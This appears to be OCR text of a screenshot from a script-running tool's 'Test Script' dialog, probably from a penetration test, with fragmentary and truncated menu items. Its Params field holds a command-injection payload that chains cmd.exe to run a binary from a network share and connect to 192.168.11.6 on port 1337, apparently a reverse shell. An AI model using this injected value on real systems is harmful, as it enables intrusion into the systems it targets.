 as an internal or external command,←[18X←[18C
Test Script
Autofill No Secret Selected
Connect To
Site Local
Server 127.0.0.1
*
Port 22
*
Server Key Digest
Run Script As
Username MEGAAIRLINE\elliot
Password ••••••••
Use SSH Key
Params
foo||cmd.exe /c
\\DC1\bumble\xc.exe
192.168.11.6 1337||bar
OK Cancel
Dependency changer script t
Dependency changer script t
Dependency changer script t
Privileged Dependency chang
Privileged Dependency chang
Privileged Dependency chang
Blank script to trigger a requ